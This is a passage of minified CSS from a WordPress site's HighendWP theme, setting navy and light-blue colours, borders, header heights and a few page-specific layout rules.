!important;}.highend-sticky-header #header-inner #main-nav li#nav-search::before{background:#003375}#main-wrapper #main-nav > li > a,#main-wrapper #header-inner-bg{color:#ffffff;}body:not(.page-template-presentation-fullwidth) #main-wrapper #main-nav > li > a,#main-wrapper #header-inner-bg{color:#ffffff !important;}.highend-sticky-header #main-wrapper #header-inner #main-nav > li > a,.highend-sticky-header #main-wrapper #header-inner #header-inner-bg{color:#ffffff !important;}#pre-footer-area{background-color:#97c4ff;}#pre-footer-area{color:#003375;}#footer,body #lang_sel_footer{background-color:#003375;}#footer{color:#ffffff;}#main-wrapper #footer{color:#ffffff;}#main-wrapper #footer a,body #lang_sel_footer a{color:#ffffff;}#copyright-wrapper{background:#97c4ff;}#copyright-wrapper,#copyright-text{color:#003375;}#copyright-wrapper a{color:#003375;}body{background-color:#97c4ff;}#main-wrapper,#main-wrapper.hb-stretched-layout,#main-wrapper.hb-boxed-layout{background-color:#ffffff;}#main-wrapper #pre-footer-area:after{border-top-color:#ffffff;}.hb-main-content a,select{color:#003375}.hb-main-content a:hover{color:#003375;}.portfolio-single-meta ul,.content-box,#main-wrapper .hb-accordion-pane,.hb-accordion-tab,.hb-box-cont,.hb-tabs-wrapper.tour-style .tab-content,.hb-tabs-wrapper .nav-tabs li a,.hb-callout-box,.hb-teaser-column .teaser-content,.hb-pricing-item,.hb-testimonial:after,.hb-testimonial,.tmb-2 .team-member-description,.recent-comments-content,.recent-comments-content:after,.hb-tweet-list.light li,.hb-tweet-list.light li:after,fieldset,table,.wp-caption-text,.gallery-caption,.author-box,.comments-list .children > li::before,.widget_nav_menu ul.menu,.comments-list li.comment > div.comment-body,.hb-dropdown-box,#contact-panel,.filter-tabs li a,#contact-panel::after,.hb-flexslider-wrapper.bordered-wrapper,.bordered-wrapper,iframe.fw{border-color:#003375;}#main-content .left-sidebar .hb-main-content.col-9,table th,table th,table td,#main-content .hb-sidebar,.comments-list .children,.tmb-2 .team-member-img,.hb-tabs-wrapper .tab-content,div.pp_default .pp_close{border-left-color:#003375;}table td,.hb-blog-small .meta-info,#main-wrapper .widget_nav_menu ul.menu ul li:first-child,#main-wrapper .bottom-meta-section,.comments-list .children > li::after,.tmb-2 .team-member-img,h5.hb-heading span:not(.special-amp):before,h4.hb-heading span:not(.special-amp):before,h4.hb-heading span:not(.special-amp):after,h5.hb-heading span:not(.special-amp):after,h3.hb-heading span:not(.special-amp):before,h3.hb-heading span:not(.special-amp):after,h4.lined-heading span:not(.special-amp):before,h4.lined-heading span:not(.special-amp):after,.hb-fw-separator,.hb-separator-s-1,.hb-separator-extra,.hb-separator-25,.hb-gal-standard-description .hb-small-separator{border-top-color:#003375;}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#003375;}.pricing-table-caption,.pricing-table-price,#hb-page-title,.share-holder .hb-dropdown-box ul li,.hb-blog-small .meta-info,.hb_latest_posts_widget article,.most-liked-list li,ul.hb-ul-list.line-list li,ol.line-list li,ul.line-list li,#hb-blog-posts.unboxed-blog-layout article,.hb-tabs-wrapper .nav-tabs,#main-wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.hb-tabs-wrapper .tab-content,.hb-tabs-wrapper.tour-style .nav-tabs li.active a,.hb-box-cont-header,.hb-separator.double-border,.portfolio-single-meta ul.meta-list li{border-bottom-color:#003375;}#main-content .col-9.hb-main-content,#main-content .left-sidebar .hb-sidebar.col-3,.tmb-2 .team-member-img,.hb-tabs-wrapper .tab-content,.hb-tabs-wrapper.tour-style.right-tabs .nav-tabs > li.active a,div.pp_default .pp_nav{border-right-color:#003375;}.pagination ul li a,.pagination ul li span.page-numbers.dots,.single .pagination a,.page-links a,.hb-skill-meter .hb-progress-bar,.hb-counter .count-separator span,.hb-small-break,hr{background-color:#003375;}#main-wrapper .hb-tabs-wrapper:not(.wpb_tabs) ul li:last-child a,.darker-border .hb-separator{border-bottom-color:#003375 !important;}.darker-border .hb-separator{border-top-color:#003375 !important;}h1,h1.extra-large,h1 a,.single article h1.title{color:#003375;}#hb-page-title.dark-text h1,#hb-page-title.light-text h1,p.hb-text-large{color:#003375!important;}#main-wrapper h1.hb-bordered-heading{color:#003375;border-color:#003375;}h2,#hb-page-title h2{color:#003375;}#main-wrapper h2.hb-bordered-heading{color:#003375;border-color:#003375;}h3,#respond h3,h3.title-class,.hb-callout-box h3,.hb-gal-standard-description h3{color:#003375;}#main-wrapper h3.hb-bordered-heading{color:#003375;border-color:#003375;}h4,.widget-item h4,.content-box h4,.feature-box h4.bold{color:#003375;}#main-wrapper h4.hb-bordered-heading{color:#003375;border-color:#003375;}#footer{background-image:url(https://www.condorgroup.in/wp-content/themes/HighendWP/assets/images/map.png);background-position:center center;background-repeat:no-repeat;}#logo .hb-logo-wrap{height:65% !important;max-height:100% !important;}.nav-type-1 #header-inner-bg,.nav-type-1 .highend-sticky-placeholder{height:80px !important;line-height:80px !important;}.highend-sticky-header #header-inner.nav-type-1 #header-inner-bg,.highend-sticky-header #header-inner.nav-type-1 .highend-sticky-placeholder{height:60px !important;line-height:60px !important;}.page-id-225 label{padding-left:0;text-indent:0;}.page-id-225 #main-content .col-12.hb-main-content{padding-bottom:0;}.page-id-6084 .hb-teaser-column.alternative:hover{background:#d5d5d5;}.page-id-6084 .hb-teaser-column.alternative{background:#eee;border:1px solid #aaaaaa;min-height:520px;padding:10px;margin-bottom:10px !important;border-radius:5px;}.page-id-7112 .content-box.top-icon{min-height:330px;}.hb-blog-box-content{padding:20px;}#footer.dark-style a:hover{color:#97c4ff!important;}@media only screen and (max-width:600px){.page-id-6084 .hb-teaser-column.alternative{min-height:415px;}}